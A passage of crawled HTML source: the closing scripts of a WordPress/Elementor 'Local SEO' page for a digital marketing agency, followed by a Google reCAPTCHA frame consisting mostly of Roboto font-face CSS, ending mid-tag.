Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/intermarketpro.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12244,"title":"Local%20SEO%20-%20Intermarketpro%20%7C%20Digital%20Marketing%20Agency","excerpt":"","featuredImage":false}};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.6' id='pro-preloaded-elements-handlers-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.6' id='e-sticky-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js' defer></script>
<script src='https://intermarketpro.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' defer></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://intermarketpro.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js' defer></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12244","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.4.4' id='wc-single-product-js' defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://intermarketpro.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769647386 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQpskZAAAAAJ8Ua08FKdMGam_R2DeeUaMPKxPp&co=aHR0cHM6Ly9pbnRlcm1hcmtldHByby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=mdpow3xru5bo
body_size: 49341
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sLhj3BC6slZtjTO2OJrHPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sLhj3BC6slZtjTO2OJrHPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sLhj3BC6slZtjTO2OJrHPA">
